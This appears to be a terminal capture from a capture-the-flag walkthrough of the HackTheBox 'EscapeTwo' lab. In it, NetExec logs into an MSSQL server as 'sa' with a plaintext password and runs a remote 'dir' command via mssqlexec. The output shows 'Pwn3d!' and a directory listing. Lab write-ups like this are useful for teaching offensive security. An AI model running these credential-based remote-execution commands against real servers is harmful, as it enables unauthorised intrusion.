 ┌──(kali㉿kali)-[~/Desktop/EscapeTwo]
└─$ nxc mssql escii.htb -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x "dir C:\SQL2019"
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 Volume in drive C has no label.
MSSQL 10.10.11.51 1433 DC01 Volume Serial Number is 3705-289D
MSSQL 10.10.11.51 1433 DC01 Directory of C:\SQL2019
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM <DIR> .
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM <DIR> ..
MSSQL 10.10.11.51 1433 DC01 01/03/2025 07:29 AM <DIR> ExpressAdv_ENU
MSSQL 10.10.11.51 1433 DC01 0 File(s) 0 bytes
MSSQL 10.10.11.51 1433 DC01 3 Dir(s) 3,358,773,248 bytes free